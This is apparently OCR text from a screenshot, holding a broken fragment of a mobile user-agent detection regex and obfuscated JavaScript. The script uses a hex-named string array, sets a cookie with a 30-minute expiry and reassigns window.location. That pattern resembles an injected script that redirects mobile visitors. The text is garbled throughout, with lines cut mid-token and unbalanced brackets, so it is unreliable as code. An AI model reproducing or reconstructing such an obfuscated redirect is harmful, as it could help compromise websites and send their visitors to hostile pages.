
mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v
)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
t|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
e|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-
sgh\-|shar|sie(\-
ft|ny)|sp(01|h\-|v\-|v
k)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
50|veri|vi(rg|te)|vk(40|5[0-3]|\-
1|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
o|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]=
d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}